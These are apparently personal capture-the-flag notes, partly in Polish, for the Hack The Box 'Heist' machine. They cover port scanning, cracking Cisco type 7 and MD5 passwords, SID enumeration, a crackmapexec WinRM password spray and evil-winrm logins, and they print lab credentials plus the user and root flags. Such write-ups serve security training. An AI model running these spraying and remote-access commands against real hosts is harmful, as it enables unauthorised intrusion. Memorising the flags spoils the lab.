Heist - 15.09.2021
NMap
┌──(kali㉿kali)-[~/htb/heist]
└─$ nmap -sC -sV -T4 -p- 10.10.10.149
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-15 20:45 CEST
Nmap scan report for 10.10.10.149
Host is up (0.098s latency).
Not shown: 65313 filtered ports, 220 closed ports
PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
FeroxBuster
301 2l 10w 150c http://10.10.10.149/Images
302 0l 0w 0c http://10.10.10.149/Index.php
200 68l 134w 2058c http://10.10.10.149/Login.php
301 2l 10w 155c http://10.10.10.149/attachments
301 2l 10w 147c http://10.10.10.149/css
200 64l 84w 1240c http://10.10.10.149/errorpage.php
301 2l 10w 150c http://10.10.10.149/images
302 0l 0w 0c http://10.10.10.149/index.php
302 1l 2w 16c http://10.10.10.149/issues.php
301 2l 10w 146c http://10.10.10.149/js
200 68l 134w 2058c http://10.10.10.149/login.php

Login page

Versions
Windows Server IIS 10.0
https://www.ifm.net.nz/cookbooks/passwordcracker.html
username rout3r password 7 0242114B0E143F015F5D1E161713$uperP@ssword
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408Q4)sJu\Y8qz*A3?d
hashcat -a 0 -m 500 test.hash /usr/share/wordlists/rockyou.txt
$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent

Crackmapexec
evil-winrm
Dane logowanie nie działają. Enumerate more!

lookupsid
Poszukamy innych użytkowników na tym boxie
┌──(kali㉿kali)-[~/htb/heist]
└─$ lookupsid.py SupportDesk/hazard:stealth1agent@10.10.10.149 2 ⨯
Impacket v0.9.24.dev1+20210726.180101.1636eaab - Copyright 2021 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
crackmapexec na wszystkich danych na winrm
┌──(kali㉿kali)-[~/htb/heist]
└─$ crackmapexec winrm 10.10.10.149 -u users.txt -p pass.txt --continue-on-success 127 ⨯
WINRM 10.10.10.149 5985 NONE [*] None (name:10.10.10.149) (domain:None)
WINRM 10.10.10.149 5985 NONE [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 NONE [-] None\rout3r:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\rout3r:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\rout3r:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\admin:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\admin:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\admin:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\hazard:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\hazard:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\support:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\support:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\support:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\chase:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [+] None\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
WINRM 10.10.10.149 5985 NONE [-] None\chase:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\jason:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\jason:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\jason:stealth1agent
Zatem można użyć win-rm na chase:Q4)sJu\Y8qz*A3?d.

user.txt
a127daef77ab6d9d92008653295f59c4

Privilege Escalation
todo.txt
runphp.cmd
c*Evil-WinRM* PS C:\Program FIles\runphp> cat runphp.cmd
SET pf=%ProgramFiles%
if DEFINED ProgramFiles(x86) SET pf=%ProgramFiles(x86)%
set appcmd="%pf%\iis express\appcmd.exe"
set iisexpress="%pf%\iis express\iisexpress.exe"
cd > tmpFile
set /p currentdir= < tmpFile
del tmpFile
where php-cgi.exe > tmpFile
set /p phprt= < tmpFile
del tmpFile
if DEFINED phprt goto setup_iis
SET phprt=%pf%\PHP\v5.3\php-cgi.exe
:setup_iis
copy "%pf%\iis express\config\templates\PersonalWebServer\applicationhost.config" "%currentdir%\apphost.config"
%appcmd% delete site "WebSite1" /apphostconfig:"%currentdir%\apphost.config"
%appcmd% add site /name:WebSite1 /physicalPath:"%currentdir%" /bindings:http/*:8080: /apphostconfig:"%currentdir%\apphost.config"
%appcmd% set config /section:system.webServer/fastCgi "/+[fullPath='%phprt%']" "/apphostconfig:%currentdir%\apphost.config"
%appcmd% set config /section:system.webServer/handlers "/+[name='PHP-FastCGI',path='*.php',modules='FastCgiModule',verb='*', scriptProcessor='%phprt%',resourceType='Either']" "/apphostconfig:%currentdir%\apphost.config"
%appcmd% set config /section:system.webServer/defaultDocument "/+files.[value='index.php']" "/apphostconfig:%currentdir%\apphost.config"
%iisexpress% /site:WebSite1 /config:"%currentdir%\apphost.config"
Nie ma uprawnień do listowania wwwroot, ale można podejrzeć pliki od środka
login.php
...
if( $_REQUEST['login_username'] === 'admin@support.htb' && hash( 'sha256', $_REQUEST['login_password']) === '91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040') {
...

admin:4dD!5}x/re8]FBuZ
Próba winrm
evil-winrm
WINRM 10.10.10.149 5985 NONE [+] None\administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
root.txt
50dfa3c6bfd20e2e0d071b073d766897